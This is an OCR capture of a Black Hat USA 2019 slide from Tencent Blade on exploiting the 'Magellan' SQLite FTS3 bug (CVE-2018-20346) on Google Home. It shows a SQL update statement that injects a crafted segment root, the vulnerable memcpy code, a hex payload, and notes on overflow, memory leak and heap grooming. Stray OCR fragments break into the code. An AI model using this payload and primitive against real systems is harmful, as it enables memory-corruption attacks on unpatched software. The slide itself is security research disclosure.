 black hat®
USA 2019
BLADE
Tencent
Blade
Exploiting the Magellan on Google Home
• Review the details of CVE-2018-20346
• Control pNode->a, pNode->n, aDoclist, nDoclist, via "update x_segdir set root=x'HEX'"
if( aDoclist ){
pNode->n += sqlite3Fts3PutVarint(&pNode->a[pNode->n], nDoclist);
memcpy(&pNode->a[pNode->n], aDoclist, nDoclist); 已用时间<=2ms
pNode->n += nDoclist;
}
nDoclist: 256 (Varint)
00 04 31 32 33 34 02 00 00 00 01 01 01 00 01 01 01 01 00 80 02 01 01 80 02 aa aa aa aa aa
pNode->n: Buffer offset
aDoclist[]: Overflow or Leak Memory
pNode->a[]: Heap Fengshui
#BHUSA @BLACK HAT EVENTS